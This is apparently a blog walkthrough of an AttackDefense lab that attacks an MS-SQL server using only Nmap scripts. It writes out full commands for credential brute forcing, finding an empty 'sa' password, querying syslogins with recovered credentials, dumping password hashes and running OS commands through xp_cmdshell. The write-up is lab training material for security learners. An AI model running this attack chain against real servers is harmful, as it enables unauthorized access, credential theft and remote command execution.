Nmap MS-SQL Server Recon
Learn how to conduct recon missions against MS-SQL server using Nmap.

Hello cybergeeks, I am here with another recon post on MSSQL. This time, you will only see me using the Nmap tool from finding ports to executing arbitrary commands on the target system. Before moving forward, let me give you a brief intro into the mssql server.
MS-SQL is Microsoft's proprietary SQL server widely used in Windows Servers, as well as the Open Source Software Community, it is now available for Linux too!
Read more about it on Wikipedia: https://en.wikipedia.org/wiki/Microsoft_SQL_Server
You can find this lab here – https://attackdefense.com/challengedetails?cid=2313
First of all, on what port MS-SQL is running. This can be done by simple Nmap command with -sV and --top-ports 65535.
Scanning the entire port range is useful because for security reasons infra teams change the default ports
nmap -sV --top-ports 65535 10.4.16.254
Well in this case it running on default port 1433.
Q1. Gather information from the MS-SQL server with NTLM.
There are two modules to get information about the ms-sql server: ms-sql-info and ms-sql-ntlm-info
Since the question it is explicitly asked for NTLM, the second script will be used here. Feel free to read about them:

I found one juicy piece of information about the server, the version number. Once running query you can use this to search for specific exploits (if available):
Let's use normal script, just being curious what information this will give:
nmap 10.4.16.254 -p1433 --script ms-sql-ntlm-info
Well in this we found that it actually running Windows SQL Server 2019.
The script with NTLM provides information about authentication and domain, but default info provides information for the database itself.
Q2. Enumerate all valid MSSQL users and passwords
You know what, Nmap is really awesome when it comes to script support. There is a script for brute-forcing user login: ms-sql-brute.
Another cool thing about Nmap is that these scripts aren't hardcoded. You can pass --script-args
nmap 10.4.16.254 -p1433 --script ms-sql-brute --script-args userdb=/root/Desktop/wordlist/common_users.txt,passdb=/root/Desktop/wordlist/100-common-passwords.txt
Q3. Identify 'sa' user password
While actually searching for exploits of ms-sql server, I got to know from CVE-2000-1209 that the sa user exists with null password. In terms of DB, it is known as an empty password
Well, Nmap provides a script for finding such users: ms-sql-empty-password
NOTE: The lab broke somehow and I had to relaunch it. From now, the IP would be different
nmap -p1433 10.4.25.148 --script ms-sql-empty-password
Q4. Execute MSSQL query to extract sys users
All the information about sys users is stored in master.syslogins table. You know the login credentials and the table. All you need is an interface to execute the query.

For this, you need to use the ms-sql-query script
nmap -p1433 10.4.25.148 --script ms-sql-query --script-args mssql.username=admin,mssql.password=anamaria,mssql.database=master,ms-sql-query.query="select * from syslogins" -oN output.txtSince the table dump would be long enough, it is recommended to store it in a file and then look for information rather than calling script everything you perform some actions on the output
Using -oN <filename> will save the Nmap format to file
Q5. Dump MSSQL users hashes
In case you don't have any wordlist to find passwords, you can also dump the hashes of the user password and brute-force it using john-the-ripper or hashcat. The suitable script for this would be ms-sql-dump-hashes
Note: You need one user to authenticate
nmap -p1433 10.4.25.148 --script ms-sql-dump-hashes --script-args mssql.password=anamaria,mssql.username=admin
Q6. Execute a command on MSSQL to retrieve the flag.
The flag is located inside C:\flag.txt and you don't have any reverse shell or access to the target to get the contents of the file. This can be done with the xp_cmdshell feature of MS-SQL that lets authenticated user execute the command. In Nmap, it can be done with ms-sql-xp-cmdshell script
Note: It will be also possible to execute the commands if it's enabled by the sysadmin in mssql
nmap -p1433 10.4.25.148 --script ms-sql-xp-cmdshell --script-args mssql.password=anamaria,mssql.username=admin,ms-sql-xp-cmdshell.cmd="type c:\\flag.txt"
Read more about xp_cmdshell: https://docs.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/xp-cmdshell-transact-sql?view=sql-server-ver15


